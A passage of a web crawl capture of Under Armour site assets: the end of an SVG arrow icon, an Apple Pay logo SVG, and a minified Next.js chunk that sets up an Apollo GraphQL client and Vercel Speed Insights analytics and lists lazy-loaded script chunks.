        <path d="m12.563 1.25 2.677 2.677c.04.04.04.106 0 .146L12.562 6.75" stroke="#1D1D1D" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
    <path d="M.5 4h14.813" stroke="#1D1D1D" stroke-linecap="round" stroke-linejoin="round"/>
    <mask id="h0rbo53pub" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="8" width="11" height="8">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 15.5h11v-7H0v7z" fill="#fff"/>
    </mask>
    <g mask="url(#h0rbo53pub)">
        <path d="M3.438 14.75.76 12.073a.103.103 0 0 1 0-.146L3.438 9.25" stroke="#1D1D1D" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
    <path d="M15.5 12H.687" stroke="#1D1D1D" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg
body_size: 443
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;stroke:#1D1D1D;}
	.st1{fill:none;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1D;}
</style>
<path class="st0" d="M4.5,8.5h31c2.2,0,4,1.8,4,4v15c0,2.2-1.8,4-4,4h-31c-2.2,0-4-1.8-4-4v-15C0.5,10.3,2.3,8.5,4.5,8.5z"/>
<path class="st1" d="M8,8h24v24H8V8z"/>
<path class="st2" d="M12.4,16.3c-0.3,0.3-0.7,0.6-1.2,0.6c-0.1-0.5,0.2-0.9,0.4-1.2c0.3-0.3,0.8-0.6,1.2-0.6
	C12.8,15.5,12.7,16,12.4,16.3z"/>
<path class="st2" d="M12.8,17c-0.7,0-1.2,0.4-1.5,0.4C11,17.3,10.5,17,10,17c-0.7,0-1.3,0.4-1.6,1c-0.7,1.2-0.2,3,0.5,4
	c0.3,0.5,0.7,1,1.3,1c0.5,0,0.7-0.3,1.3-0.3c0.6,0,0.8,0.3,1.3,0.3c0.5,0,0.9-0.5,1.2-1c0.4-0.6,0.5-1.1,0.5-1.1
	c0,0-1.1-0.4-1.1-1.6c0-1,0.8-1.5,0.9-1.5C13.8,17.1,13,17,12.8,17z"/>
<path class="st2" d="M19.3,15.6h-2.7V23h1.1v-2.5h1.6c1.4,0,2.4-1,2.4-2.4C21.7,16.6,20.7,15.6,19.3,15.6z M19,19.5h-1.3v-2.9H19
	c1,0,1.5,0.5,1.5,1.5C20.5,18.9,20,19.5,19,19.5z"/>
<path class="st2" d="M24.4,17.5c-1.2,0-2.1,0.7-2.1,1.7h1c0.1-0.5,0.5-0.8,1.1-0.8c0.7,0,1.1,0.3,1.1,0.9v0.4L24,19.9
	c-1.3,0.1-2,0.6-2,1.6c0,1,0.7,1.6,1.8,1.6c0.7,0,1.4-0.4,1.7-0.9h0V23h1.1v-3.7C26.5,18.2,25.7,17.5,24.4,17.5z M25.4,21
	c0,0.7-0.6,1.2-1.3,1.2c0,0,0,0,0,0h0c0,0,0,0,0,0c-0.6,0-1-0.3-1-0.7c0-0.5,0.4-0.7,1.1-0.8l1.3-0.1V21z"/>
<path class="st2" d="M27.9,25c1.1,0,1.6-0.4,2.1-1.7l2-5.7h-1.2L29.5,22h0l-1.3-4.4H27l1.9,5.4l-0.1,0.3c-0.2,0.6-0.5,0.8-1,0.8
	c-0.1,0-0.3,0-0.3,0V25C27.6,25,27.8,25,27.9,25L27.9,25z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/e9d4acd1f2d84453.js
body_size: 2287
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,528606,e=>{"use strict";function t(){return null}(0,e.i(197604).initialize)(),e.s(["BeaconBridgeClient",()=>t])},435770,e=>{"use strict";var t=e.i(843476),s=e.i(290571);e.i(171258);var a=e.i(687081),n=e.i(879873),l=e.i(418247),i=function(e){var t=e.client,i=e.children,c=(0,l.getApolloContext)(),r=n.useContext(c),o=n.useMemo(function(){return(0,s.__assign)((0,s.__assign)({},r),{client:t||r.client})},[r,t]);return(0,a.invariant)(o.client,55),n.createElement(c.Provider,{value:o},i)},c=e.i(271645),r=e.i(663976),o=e.i(386176),u=e.i(197030),d=e.i(787534),h=e.i(774729);let f=(0,e.i(880666).getPublicConfig)().uacapi.unauth_handler_timeout;function m(e,t,s){let{refresh:a,setSession:n}=(0,d.useSession)(),[l,i]=(0,c.useState)(!1),m=(0,c.useCallback)(()=>i(!0),[]),p=(0,c.useCallback)(()=>{(0,r.standAloneApolloClient)(e).query({query:h.GetUserIdDocument,fetchPolicy:"no-cache"}).catch(()=>a())},[e,a]);return(0,c.useEffect)(()=>{t&&n(t)},[t,n]),(0,c.useEffect)(()=>{l&&(setTimeout(()=>i(!1),f),p())},[l,p]),(0,c.useMemo)(()=>(0,o.initApolloClient)(e??(0,u.getDefaultLocale)(),s,m),[s,e,m])}function p({optionalSession:e,children:s,locale:a,apolloStaticCache:n}){let l=m(a,e,n);return(0,t.jsx)(i,{client:l,children:s})}e.s(["default",()=>p,"useUaApolloClient",()=>m],435770)},957215,e=>{"use strict";var t=e.i(247167),s=e.i(271645),a=e.i(618566);function n(){return false}function l(e){return RegExp(`/${e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}(?=[/?#]|$)`)}function i(e){(0,s.useEffect)(()=>{var t;e.beforeSend&&(null==(t=window.si)||t.call(window,"beforeSend",e.beforeSend))},[e.beforeSend]);let a=(0,s.useRef)(null);return(0,s.useEffect)(()=>{if(a.current)e.route&&a.current(e.route);else{let s=function(e={}){var t;if("undefined"==typeof window||null===e.route)return null;window.si||(window.si=function(...e){(window.siq=window.siq||[]).push(e)});let s=e.scriptSrc?e.scriptSrc:n()?"https://va.vercel-scripts.com/v1/speed-insights/script.debug.js":e.dsn?"https://va.vercel-scripts.com/v1/speed-insights/script.js":e.basePath?`${e.basePath}/speed-insights/script.js`:"/_vercel/speed-insights/script.js";if(document.head.querySelector(`script[src*="${s}"]`))return null;e.beforeSend&&(null==(t=window.si)||t.call(window,"beforeSend",e.beforeSend));let a=document.createElement("script");return a.src=s,a.defer=!0,a.dataset.sdkn="@vercel/speed-insights"+(e.framework?`/${e.framework}`:""),a.dataset.sdkv="1.2.0",e.sampleRate&&(a.dataset.sampleRate=e.sampleRate.toString()),e.route&&(a.dataset.route=e.route),e.endpoint?a.dataset.endpoint=e.endpoint:e.basePath&&(a.dataset.endpoint=`${e.basePath}/speed-insights/vitals`),e.dsn&&(a.dataset.dsn=e.dsn),n()&&!1===e.debug&&(a.dataset.debug="false"),a.onerror=()=>{console.log(`[Vercel Speed Insights] Failed to load script from ${s}. Please check if any content blockers are enabled and try again.`)},document.head.appendChild(a),{setRoute:e=>{a.dataset.route=e??void 0}}}({framework:e.framework??"react",basePath:e.basePath??function(){if(void 0!==t.default&&void 0!==t.default.env)return t.default.env.REACT_APP_VERCEL_OBSERVABILITY_BASEPATH}(),...e});s&&(a.current=s.setRoute)}},[e.route]),null}function c(e){let n=(()=>{let e=(0,a.useParams)(),t=(0,a.useSearchParams)()||new URLSearchParams,s=(0,a.usePathname)();if(!e)return null;let n=Object.keys(e).length?e:Object.fromEntries(t.entries());if(!s||!n)return s;let i=s;try{let e=Object.entries(n);for(let[t,s]of e)if(!Array.isArray(s)){let e=l(s);e.test(i)&&(i=i.replace(e,`/[${t}]`))}for(let[t,s]of e)if(Array.isArray(s)){let e=l(s.join("/"));e.test(i)&&(i=i.replace(e,`/[...${t}]`))}return i}catch(e){return s}})();return s.default.createElement(i,{route:n,...e,framework:"next",basePath:function(){if(void 0!==t.default&&void 0!==t.default.env)return t.default.env.NEXT_PUBLIC_VERCEL_OBSERVABILITY_BASEPATH}()})}function r(e){return s.default.createElement(s.Suspense,{fallback:null},s.default.createElement(c,{...e}))}e.s(["SpeedInsights",()=>r])},77702,e=>{e.v(t=>Promise.all(["static/chunks/d3dfafa15ed7118a.js"].map(t=>e.l(t))).then(()=>t(291337)))},627212,e=>{e.v(t=>Promise.all(["static/chunks/91d89766744f5774.js"].map(t=>e.l(t))).then(()=>t(436146)))},994619,e=>{e.v(t=>Promise.all(["static/chunks/065437457871cfc0.js"].map(t=>e.l(t))).then(()=>t(483593)))},595940,e=>{e.v(t=>Promise.all(["static/chunks/8afded590bb77632.js"].map(t=>e.l(t))).then(()=>t(938508)))},213474,e=>{e.v(t=>Promise.all(["static/chunks/ff75c0c19867bcfc.js"].map(t=>e.l(t))).then(()=>t(659373)))},560934,e=>{e.v(e=>Promise.resolve().then(()=>e(841616)))},881121,e=>{e.v(t=>Promise.all(["static/chunks/514298b66c94fdc7.js"].map(t=>e.l(t))).then(()=>t(429185)))},463909,e=>{e.v(t=>Promise.all(["static/chunks/70636bc3987c71de.js"].map(t=>e.l(t))).then(()=>t(714470)))},492019,e=>{e.v(t=>Promise.all(["static/chunks/332d45e58ea4ec7c.js"].map(t=>e.l(t))).then(()=>t(125985)))},104296,e=>{e.v(t=>Promise.all(["static/chunks/299d443b23186990.js"].map(t=>e.l(t))).then(()=>t(47560)))},363398,e=>{e.v(t=>Promise.all(["static/chunks/7a0ed73c3a4f50d7.js"].map(t=>e.l(t))).then(()=>t(907050)))},907506,e=>{e.v(t=>Promise.all(["static/chunks/ca8cae05af2aecd4.js"].map(t=>e.l(t))).then(()=>t(999137)))},3103,e=>{e.v(t=>Promise.all(["static/chunks/c79e96d627b276ad.js"].map(t=>e.l(t))).then(()=>t(360238)))},63930,e=>{e.v(t=>Promise.all(["static/chunks/d262fa9ced953543.js"].map(t=>e.l(t))).then(()=>t(146793)))},980970,e=>{e.v(t=>Promise.all(["static/chunks/f0dd9f814a0fbce7.js"].map(t=>e.l(t))).then(()=>t(864732)))},3967,e=>{e.v(t=>Promise.all(["static/chunks/d41b8ba9a0433eac.js"].map(t=>e.l(t))).then(()=>t(769440)))},668626,e=>{e.v(t=>Promise.all(["static/chunks/1edc616076619a7c.js"].map(t=>e.l(t))).then(()=>t(566177)))},941670,e=>{e.v(t=>Promise.all(["static/chunks/cb300a48aead217f.js"].map(t=>e.l(t))).then(()=>t(793145)))},429759,e=>{e.v(t=>Promise.all(["static/chunks/ea9652a9093b6369.js"].map(t=>e.l(t))).then(()=>t(682854)))},288188,e=>{e.v(t=>Promise.all(["static/chunks/55dfba25b6f7dc54.js"].map(t=>e.l(t))).then(()=>t(193422)))},363170,e=>{e.v(e=>Promise.resolve().then(()=>e(73232)))},681967,e=>{e.v(t=>Promise.all(["static/chunks/2ce1307d878bfec3.js"].map(t=>e.l(t))).then(()=>t(759236)))},424861,e=>{e.v(t=>Promise.all(["static/chunks/a2f72cb7e4b4c9dc.js"].map(t=>e.l(t))).then(()=>t(589776)))},520488,e=>{e.v(e=>Promise.resolve().then(()=>e(142887)))},769351,e=>{e.v(t=>Promise.all(["static/chunks/68ceeaf2169f6342.js"].map(t=>e.l(t))).then(()=>t(126758)))},213503,e=>{e.v(t=>Promise.all(["static/chunks/4b35ffbee4e52a84.js"].map(t=>e.l(t))).then(()=>t(262414)))},713579,e=>{e.v(t=>Promise.all(["static/chunks/6163e051aca42884.js"].map(t=>e.l(t))).then(()=>t(483121)))},570086,e=>{e.v(t=>Promise.all(["static/chunks/b78b23a5545e0c07.js"].map(t=>e.l(t))).then(()=>t(446205)))},139929,e=>{e.v(t=>Promise.all(["static/chunks/d5786bc80ee69c98.js"].map(t=>e.l(t))).then(()=>t(887206)))},464595,e=>{e.v(t=>Promise.all(["static/chunks/2ff74e89d91ba726.js"].map(t=>e.l(t))).then(()=>t(209780)))},273212,e=>{e.v(t=>Promise.all(["static/chunks/46097fa0f481df32.js"].map(t=>e.l(t))).then(()=>t(182585)))},459691,e=>{e.v(t=>Promise.all(["static/chunks/7835985d2f34b88d.js"].map(t=>e.l(t))).then(()=>t(850609)))},283518,e=>{e.v(t=>Promise.all(["static/chunks/124d4a1bcb114c94.js"].map(t=>e.l(t))).then(()=>t(793765)))},757169,e=>{e.v(t=>Promise.all(["static/chunks/c1603484c1b4c2d8.js"].map(t=>e.l(t))).then(()=>t(61171)))}]);